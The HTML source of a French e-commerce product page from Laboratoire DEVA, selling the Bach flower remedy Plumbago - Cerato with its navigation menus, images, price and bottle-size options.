                        window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id":  5076103349});
                    });
                }
            </script>
        
    
        



    
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.deva-lesemotions.com/les-fleurs-de-bach/278-6922-plumbago-cerato.html">
    <meta property="og:title" content="Fleur de Bach Plumbago - Cerato bio - Laboratoire DEVA">
    <meta property="og:site_name" content="Laboratoire DEVA">
    <meta property="og:description" content="La fleur de Bach Plumbago - Cerato est destinée à ceux qui doutent de leurs capacités, qui n&#039;ont pas confiance dans leur intuition. Manquant de volonté, ils n&#039;ont pas le courage de leurs convictions.">
    <meta property="og:image" content="https://www.deva-lesemotions.com/135-large_default/plumbago-cerato.jpg">
            <meta property="product:pretax_price:amount" content="9.099526">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="9.6">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-278 product-plumbago-cerato-n-5 product-id-category-13 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">


    <noscript data-keepinline="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4CWN7C"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<main>
    
            

    <header id="header">
        
            
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
      <div class="hidden-sm-down">
          <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 title-bloc">Menu entete</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_28668" data-toggle="collapse">
        <span class="h3">Menu entete</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_28668" class="collapse">
                  <li>
            <a
                id="link-static-page-contact-3"
                class="cms-page-link"
                href="https://www.deva-lesemotions.com/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-actus-3"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/blog/default-c1"
                title=""
                            >
              Actus
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-formations-3"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/blog/formations-c4"
                title=""
                            >
              Formations
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-faq-3"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/faqs/"
                title=""
                            >
              FAQ
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-nos-points-de-vente-3"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/magasins"
                title=""
                            >
              Nos points de vente
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-conseils-3"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/blog/floritherapie-c2"
                title=""
                            >
              Conseils
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-nos-valeurs-et-engagements-3"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/cms/8/nos-valeurs-et-engagements"
                title=""
                            >
              Nos valeurs et engagements
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-notre-histoire-3"
                class="custom-page-link"
                href="https://www.deva-lesemotions.com/cms/7/notre-histoire"
                title=""
                            >
              Notre histoire
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

      </div>
      <div class="hidden-md-up text-sm-center mobile">
        <div class="float-xs-left" id="menu-icon">
          <i class="material-icons d-inline">&#xE5D2;</i>
        </div>
        <div class="float-xs-right" id="_mobile_cart"></div>
        <div class="float-xs-right" id="_mobile_user_info"></div>
        <div class="top-logo" id="_mobile_logo"></div>
        <div class="clearfix"></div>
      </div>
  </nav>



  <div class="header-top">
        <div class="header-top-left">
          <div  class="service_client" ><p><img src="https://www.deva-lesemotions.com/img/cms/Général/picto-service-client.png" alt="" width="48" height="48" /></p>
<div class="description">
<p>Service client</p>
<span>04 76 95 35 87</span> <span>du lundi au vendredi de 9h à 12h30 et de 14h à 17h</span></div></div>
        </div>
        <div class="hidden-sm-down" id="_desktop_logo">
                      <a href="https://www.deva-lesemotions.com/">
              <img class="logo img-responsive" src="/img/deva-logo-1718200524.jpg" alt="Laboratoire DEVA">
            </a>
                  </div>
        <div class="header-top-right">
          <!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.deva-lesemotions.com/recherche">
	<form method="get" action="//www.deva-lesemotions.com/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit">
			<i class="fa fa-search"></i>
      <span class="hidden-xl-down">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://www.deva-lesemotions.com/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <img src="/themes/deva/assets/img/picto-mon-compte.png"/>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.deva-lesemotions.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <img src="/themes/deva/assets/img/picto-panier.png"/>
        <span class="hidden-sm-down cart-label">Mon panier</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
          <div class="clearfix"></div>
        </div>

      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

<div class="header-menu position-static ">
  

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/3-elixirs-floraux" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up toggler-wrap">
                    <span data-target="#top_sub_menu_28692" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Élixirs floraux
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_28692">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/4-les-gammes-completes" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up toggler-wrap">
                    <span data-target="#top_sub_menu_5620" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Les gammes complètes
              </a>
                            <div  class="collapse" id="top_sub_menu_5620">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/13-les-fleurs-de-bach" data-depth="2"
                              >
                                Les fleurs de Bach
              </a>
                          </li>
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/14-les-elixirs-floraux-contemporains-deva" data-depth="2"
                              >
                                Les élixirs floraux contemporains DEVA
              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/16-les-elixirs-floraux-andins-sylfos" data-depth="2"
                              >
                                Les élixirs floraux andins Sylfos
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/5-par-thematique" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up toggler-wrap">
                    <span data-target="#top_sub_menu_59473" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Par thématique
              </a>
                            <div  class="collapse" id="top_sub_menu_59473">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-90">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/90-anxiete" data-depth="2"
                              >
                                Anxiété
              </a>
                          </li>
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/27-autonomie" data-depth="2"
                              >
                                Autonomie
              </a>
                          </li>
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/29-bien-etre-pour-autrui" data-depth="2"
                              >
                                Bien-être pour autrui
              </a>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/30-communication" data-depth="2"
                              >
                                Communication
              </a>
                          </li>
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/78-concentration" data-depth="2"
                              >
                                Concentration
              </a>
                          </li>
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/28-confiance" data-depth="2"
                              >
                                Confiance
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/80-colere" data-depth="2"
                              >
                                Colère
              </a>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/31-creativite" data-depth="2"
                              >
                                Créativité
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/82-culpabilite" data-depth="2"
                              >
                                Culpabilité
              </a>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/22-decouragement-et-desespoir" data-depth="2"
                              >
                                Découragement et désespoir
              </a>
                          </li>
                    <li class="category" id="category-83">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/83-dependance" data-depth="2"
                              >
                                Dépendance
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/79-deuil-separation" data-depth="2"
                              >
                                Deuil, séparation
              </a>
                          </li>
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/19-doute-et-incertitude" data-depth="2"
                              >
                                Doute et incertitude
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/77-emotions-de-l-enfance" data-depth="2"
                              >
                                Emotions de l&#039;Enfance
              </a>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/87-etudes-examens" data-depth="2"
                              >
                                Études, examens
              </a>
                          </li>
                    <li class="category" id="category-91">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/91-fatigue" data-depth="2"
                              >
                                Fatigue
              </a>
                          </li>
                    <li class="category" id="category-88">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/88-emotions-de-la-grossesse" data-depth="2"
                              >
                                Emotions de la Grossesse
              </a>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/18-hypersensibilite-aux-idees-et-aux-influences" data-depth="2"
                              >
                                Hypersensibilité aux idées et aux influences
              </a>
                          </li>
                    <li class="category" id="category-92">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/92-jalousie" data-depth="2"
                              >
                                Jalousie
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/89-joie" data-depth="2"
                              >
                                Joie
              </a>
                          </li>
                    <li class="category" id="category-85">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/85-lacher-prise" data-depth="2"
                              >
                                Lâcher prise
              </a>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/20-vivre-le-moment-present" data-depth="2"
                              >
                                Vivre le moment présent
              </a>
                          </li>
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/84-menopause" data-depth="2"
                              >
                                Ménopause
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/81-motivation" data-depth="2"
                              >
                                Motivation
              </a>
                          </li>
                    <li class="category" id="category-24">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/24-peurs-et-insecurite" data-depth="2"
                              >
                                Peurs et insécurité
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/32-protection-emotionnelle" data-depth="2"
                              >
                                Protection émotionnelle
              </a>
                          </li>
                    <li class="category" id="category-33">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/33-sexualite-emotions-de-la" data-depth="2"
                              >
                                Sexualité (émotions de la)
              </a>
                          </li>
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/21-solitude" data-depth="2"
                              >
                                Solitude
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/76-sommeil" data-depth="2"
                              >
                                Sommeil
              </a>
                          </li>
                    <li class="category" id="category-86">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/86-tristesse" data-depth="2"
                              >
                                Tristesse
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/41-stress-chocs-emotionnels" data-depth="2"
                              >
                                Stress, chocs émotionnels
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/34-les-outils" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up toggler-wrap">
                    <span data-target="#top_sub_menu_45767" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Les outils
              </a>
                            <div  class="collapse" id="top_sub_menu_45767">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/35-livres" data-depth="2"
                              >
                                Livres
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/36-jeux-de-cartes" data-depth="2"
                              >
                                Jeux de cartes
              </a>
                          </li>
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/37-posters" data-depth="2"
                              >
                                Posters
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/38-coffrets" data-depth="2"
                              >
                                Coffrets
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/39-divers" data-depth="2"
                              >
                                Divers
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/6-composes-floraux" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up toggler-wrap">
                    <span data-target="#top_sub_menu_18572" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Composés floraux
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_18572">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/8-composes-floraux-deva" data-depth="1"
                              >
                                Composés floraux DEVA
              </a>
                          </li>
                    <li class="category" id="category-54">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/54-echinaflor-spray" data-depth="1"
                              >
                                Echinaflor spray
              </a>
                          </li>
                    <li class="category" id="category-56">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/56-remede-secours-bach" data-depth="1"
                              >
                                Remède secours Bach
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/9-quantiques-olfactifs" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up toggler-wrap">
                    <span data-target="#top_sub_menu_82410" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Quantiques Olfactifs
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_82410">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/40-les-quantiques-olfactifs" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up toggler-wrap">
                    <span data-target="#top_sub_menu_60909" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Les Quantiques Olfactifs
              </a>
                            <div  class="collapse" id="top_sub_menu_60909">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/44-vie-quotidienne" data-depth="2"
                              >
                                Vie quotidienne
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/45-developpement-personnel" data-depth="2"
                              >
                                Développement personnel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/42-les-outils" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up toggler-wrap">
                    <span data-target="#top_sub_menu_64271" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Les outils
              </a>
                            <div  class="collapse" id="top_sub_menu_64271">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/43-les-coffrets" data-depth="2"
                              >
                                Les coffrets
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/46-les-diffuseurs" data-depth="2"
                              >
                                Les diffuseurs
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/47-les-livres" data-depth="2"
                              >
                                Les livres
              </a>
                          </li>
                    <li class="category" id="category-59">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/59-les-bijoux" data-depth="2"
                              >
                                Les bijoux
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/10-cosmetique" data-depth="0"
                              >
                                Cosmétique
              </a>
                          </li>
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/61-tisanes" data-depth="0"
                              >
                                Tisanes
              </a>
                          </li>
                    <li class="category" id="category-93">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/93-gommes" data-depth="0"
                              >
                                Gommes
              </a>
                          </li>
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/11-animaux" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up toggler-wrap">
                    <span data-target="#top_sub_menu_30973" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Animaux
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_30973">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/50-composes-floraux-animaux" data-depth="1"
                              >
                                Composés floraux animaux
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.deva-lesemotions.com/49-les-outils" data-depth="1"
                              >
                                Les outils
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="link" id="lnk-compose-personnalise">
                          <a
                class="dropdown-item"
                href="https://www.deva-lesemotions.com/compose-personnalise" data-depth="0"
                              >
                                Composé personnalisé
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>

</div>        
    </header>

    
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    

    
        <nav data-depth="5" class="breadcrumb hidden-sm-down">
    <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
            
                                    
                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://www.deva-lesemotions.com/">
                                <span itemprop="name">Accueil</span>
                            </a>
                            <meta itemprop="position" content="1">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://www.deva-lesemotions.com/3-elixirs-floraux">
                                <span itemprop="name">Élixirs floraux</span>
                            </a>
                            <meta itemprop="position" content="2">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://www.deva-lesemotions.com/4-les-gammes-completes">
                                <span itemprop="name">Les gammes complètes</span>
                            </a>
                            <meta itemprop="position" content="3">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://www.deva-lesemotions.com/13-les-fleurs-de-bach">
                                <span itemprop="name">Les fleurs de Bach</span>
                            </a>
                            <meta itemprop="position" content="4">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://www.deva-lesemotions.com/les-fleurs-de-bach/278-6922-plumbago-cerato.html#/contenance-compte_gouttes_15ml">
                                <span itemprop="name">Plumbago - Cerato n°5</span>
                            </a>
                            <meta itemprop="position" content="5">
                        </li>
                    
                            
        </ol>
    </div>
</nav>
    

    <section id="wrapper">
        

                            
        <div class="container">

            

            
  <div id="content-wrapper">
    
    

    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.deva-lesemotions.com/les-fleurs-de-bach/278-6922-plumbago-cerato.html#/960-contenance-compte_gouttes_15ml">

        <div class="row">
            <div class="col-md-5">
                
                    <section class="page-content" id="content">
                        
                            <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                            
                                <ul class="product-flags">
                                                                    </ul>
                            

                            
                                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.deva-lesemotions.com/135-large_default/plumbago-cerato.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.deva-lesemotions.com/135-medium_default/plumbago-cerato.jpg"
              data-image-large-src="https://www.deva-lesemotions.com/135-large_default/plumbago-cerato.jpg"
              src="https://www.deva-lesemotions.com/135-home_default/plumbago-cerato.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.deva-lesemotions.com/1586-medium_default/plumbago-cerato.jpg"
              data-image-large-src="https://www.deva-lesemotions.com/1586-large_default/plumbago-cerato.jpg"
              src="https://www.deva-lesemotions.com/1586-home_default/plumbago-cerato.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.deva-lesemotions.com/1587-medium_default/plumbago-cerato.jpg"
              data-image-large-src="https://www.deva-lesemotions.com/1587-large_default/plumbago-cerato.jpg"
              src="https://www.deva-lesemotions.com/1587-home_default/plumbago-cerato.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.deva-lesemotions.com/1588-medium_default/plumbago-cerato.jpg"
              data-image-large-src="https://www.deva-lesemotions.com/1588-large_default/plumbago-cerato.jpg"
              src="https://www.deva-lesemotions.com/1588-home_default/plumbago-cerato.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                            
                            <div class="scroll-box-arrows">
                                <i class="material-icons left">&#xE314;</i>
                                <i class="material-icons right">&#xE315;</i>
                            </div>

                        
                    </section>
                
            </div>
            <div class="col-md-7">
                
                    
                        <div class="wrap-title">
                            <div class="titre-produit">
                                <h1 class="h1 titre" itemprop="name">Plumbago - Cerato n°5</h1>
                                <div class="nom-scientifique">Ceratostigma willmottiana</div>
                            </div>
                            <div class="categories">
                                Confiance en soi, intuition
                            </div>
                        </div>
                    
                

                
                      <div class="product-prices">
    
          

    
      <div
        class="product-price "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="9.6">9,60 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
                

                
                    		
<div style="width:100%;float:left;margin-left:10px;display:none" class="attribute_choice">

<div id="choice_attributes_small_278">
<table>
    <tr>
    <td class="attribute_public_name">Contenance</td>
    <td>
                                                                                                                                                                                                                                            <span                                 >
            <input
                class="d_c_selector_small" 
                id="small_278_929" 
                type="checkbox" 
                checked="checked"                 onclick="d_c_selector_small(278)"
                />

                            Sans alcool compte gouttes 30ml
                        </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                <span                                 >
            <input
                class="d_c_selector_small" 
                id="small_278_932" 
                type="checkbox" 
                checked="checked"                 onclick="d_c_selector_small(278)"
                />

                            Compte gouttes 30ml
                        </span>
                                                                                                                                                                                                                                                                                                                                                                                                                                <span                                 >
            <input
                class="d_c_selector_small" 
                id="small_278_960" 
                type="checkbox" 
                checked="checked"                 onclick="d_c_selector_small(278)"
                />

                            Compte gouttes 15ml
                        </span>
            </td>
</table>
</div>
 </div>  
 
 <input 
    type="hidden"
    id="list_ids_small_278" 
    value="small_278_929|small_278_932|small_278_960|"/>

  
<div class="table_declinaisons">
<div class="display_combinations">

<div class="table_d_c" id="d_c_small_278">
    

	    	<div class="ligne combi_small_278  small_278_929">
		<div class="sorting">
                        <img    
                class="d_c_img "
                id="img_id_combi_7106_small"
                src="https://www.deva-lesemotions.com/1588-large_default/plumbago-cerato.jpg"
                title="Plumbago - Cerato n°5" 
                alt="Plumbago - Cerato n°5"
                data-zoom-image="https://www.deva-lesemotions.com/1588-large_default/plumbago-cerato.jpg" 
                />
                
                        <div class="valeurs">
                 
                <p>                
                
                
                                    Sans alcool compte gouttes 30ml
                                
                
                </p>
                                </p>
                
                                
                            </div>
        </div>
        
      
        
        
                          
          
		            			                 
                                        <div class="commander">
                                            
                                                
                            <p class="price our_price_display product-price">15,90 €</p> 
                                                                   
                        <form action="https://www.deva-lesemotions.com/panier" method="post">	
                            <input type="hidden" name="token" value="5fbd546473f4a2f4838533132f473b52">
                            <input type="hidden" name="id_product" value="278"> 


                            <div class="qty">
                            <div class="input-group bootstrap-touchspin" style="float: none;">
                            <span class="input-group-addon bootstrap-touchspin-prefix" style="display: none;"></span>
                            <input                                  type="text"
                                name="qty"
                                id="quantity_wanted_7106_small"
                                value="1"
                                class="input-group form-control "
                                min="1"
                                aria-label="Quantité"
                                style="display: block;"
                                onchange="input_qty(7106, 1, 1000, 2, 0)"/>
                            <span class="input-group-addon bootstrap-touchspin-postfix" style="display: none;"></span>
                            <span class="input-group-btn-vertical">
                            <button  class="btn btn-touchspin js-touchspin bootstrap-touchspin-up" type="button"
                                onclick="qty_plus_one('https://www.deva-lesemotions.com/les-fleurs-de-bach/278-7106-plumbago-cerato.html#/929-contenance-sans_alcool_compte_gouttes_30ml', 7106, 1000, 2, 0, 1, '_small')">
                                <i class="material-icons touchspin-up fa fa-angle-up touchspin-up"></i></button>
                            <button  class="btn btn-touchspin js-touchspin bootstrap-touchspin-down" type="button"
                                onclick="qty_minus_one('https://www.deva-lesemotions.com/les-fleurs-de-bach/278-7106-plumbago-cerato.html#/929-contenance-sans_alcool_compte_gouttes_30ml', 7106, 1, '_small')">
                                <i class="material-icons touchspin-down fa fa-angle-down touchspin-down"></i></button>
                            </span>
                            </div>
                            </div>
 
